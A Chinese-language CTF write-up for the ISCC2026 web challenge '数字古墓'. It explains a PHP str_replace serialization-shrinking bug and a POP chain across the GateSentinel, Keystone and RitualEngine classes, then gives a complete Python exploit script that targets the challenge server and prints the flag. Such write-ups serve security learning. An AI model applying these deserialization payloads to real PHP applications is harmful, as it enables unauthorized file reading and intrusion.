ISCC2026 WriteUp 数字古墓web

解题思路
1.入口
打开 http://39.105.213.28:10026 ，页面上只有两个阶段一：符文试炼 和 阶段二：觉醒机关。两个页面都把源码展示出来，直接审计。题面描述里吞噬字符的文字陷阱和对象守卫，说明第一关是字符串处理缺陷，第二关和对象有关。
第一关分析
rune_trial.php 的源码定义了一个 nameA 类，__wakeup 检查 y 属性是否为 admin123，是的话就 include 一个文件。p2 函数对 "bnhpjowd" 每个字符减一后得到 "amgoinvc"，然后用 str_replace 把 "amgoinvc" 替换为 "iscc"。替换前后长度分别是 8 和 4，差了整整一倍。
替换操作是作用在整个序列化字符串上的。如果我们在可控的 \$x 里放入多个 "amgoinvc"，替换后字符串整体会变短，但 PHP 序列化格式中 s:N: 那个 N 不会变。反序列化时，PHP 会按照旧的 N 去读字符串，从而把不属于 \$x 的内容吞进去，导致后面的属性解析错位。

构造 payload：

在 d 参数中传入 4 次 "amgoinvc"（共 32 字节），在 p 参数中传入伪造的序列化片段。4 次替换后 \$x 的实际内容从 32 字节缩到 16 字节，多出的 16 字节空间刚好把p中注入的 y=admin123 吞进去解析。
3. 第二关分析
mechanism_chamber.php 有5个类：
RitualEngine：run() 用 highlight_file 读取文本文件，文件名匹配 /^[A-Za-z0-9_-]+\.txt$/。__invoke() 会反序列化自己的 callback 属性，得到 [$obj, $method] 后通过映射表调用对应方法。
GateSentinel：__wakeup 对 object 属性做黑名单过滤，但 preg_match 的参数如果是对象会自动触发 __toString。而 __toString 里会访问 tool["blade"]->object。
Keystone：__get 会取 center 属性并判断是否可调用，是的话直接调用。
所以触发链是：反序列化外层 GateSentinel → __wakeup → preg_match 把内层 GateSentinel 转字符串 → __toString → 访问 tool["blade"]->object → Keystone::__get → center 是 RitualEngine → __invoke → unserialize callback → [reader, "view"] → reader->run() → highlight_file("W3f82KD9.txt") → 输出 flag。

黑名单的绕过：外层 GateSentinel 的 object 放的是另一个 GateSentinel，字符串化结果是 "GateSentinel"，不含 flag、etc 等关键词。真正的文件名藏在 最内层 RitualEngine 的 target 里，黑名单碰不到。

ISCC{ankh_rune_sigma_47x_decrypted}


Exp（
#!/usr/bin/env python3

import re, sys
import requests

HOST = "http://39.105.213.28:10026"
PAT_FLAG = re.compile(rb"(ISCC\{[^}]+\})")

# ---- PHP 序列化辅助 ----

def _str(s):
return f's:{len(s)}:"{s}";'

def _obj(clz, props):
inner = "".join(_str(k) + _val(v) for k, v in props)
return f'O:{len(clz)}:"{clz}":{len(props)}:{{{inner}}}'

def _val(x):
if x is None:
return "N;"
if isinstance(x, str):
return _str(x)
if isinstance(x, int):
return f'i:{x};'
if isinstance(x, dict):
items = "".join(_str(k) + _val(v) for k, v in x.items())
return f'a:{len(x)}:{{{items}}}'
if isinstance(x, (list, tuple)):
parts = "".join(_val(i) + _val(v) for i, v in enumerate(x))
return f'a:{len(x)}:{{{parts}}}'
if hasattr(x, "_ser"):
return x._ser()
raise Exception(f"bad type: {type(x)}")

class PObj:
"""PHP object serialization wrapper."""
def __init__(self, c, props):
self.c = c
self.props = props
def _ser(self):
return _obj(self.c, self.props)

# ---- Stage 1 ----

def get_filename():
payload = "amgoinvc" * 4
inj = '";s:1:"y";s:8:"admin123";}'
r = requests.get(f"{HOST}/rune_trial.php",
params={"d": payload, "p": inj},
timeout=15)
found = re.findall(rb"([A-Za-z0-9_-]+\.txt)", r.content)
if not found:
raise RuntimeError("stage1: no filename")
return found[-1].decode()

# ---- Stage 2 ----

def make_chain(txtfile):
"""Build the nested POP chain payload."""
reader = PObj("RitualEngine", [
("\x00*\x00settings", None),
("target", txtfile),
("callback", None),
])
cb = _val([reader, "view"])
invoker = PObj("RitualEngine", [
("\x00*\x00settings", None),
("target", None),
("callback", cb),
])
blade = PObj("Keystone", [("center", invoker)])
inner = PObj("GateSentinel", [
("object", None),
("tool", {"blade": blade}),
])
outer = PObj("GateSentinel", [
("object", inner),
("tool", None),
])
return _val(outer)

def get_flag(txtfile):
data = {"data": make_chain(txtfile)}
r = requests.post(f"{HOST}/mechanism_chamber.php",
data=data, timeout=15)
m = PAT_FLAG.search(r.content)
if not m:
raise RuntimeError("stage2: no flag")
return m.group(1).decode()

# ---- Main ----

def main():
print("[*] Stage 1: exploiting str_replace trap...")
fn = get_filename()
print(f"[+] filename: {fn}")

print("[*] Stage 2: sending POP chain...")
flag = get_flag(fn)
print(f"[+] FLAG: {flag}")

if __name__ == "__main__":
main()

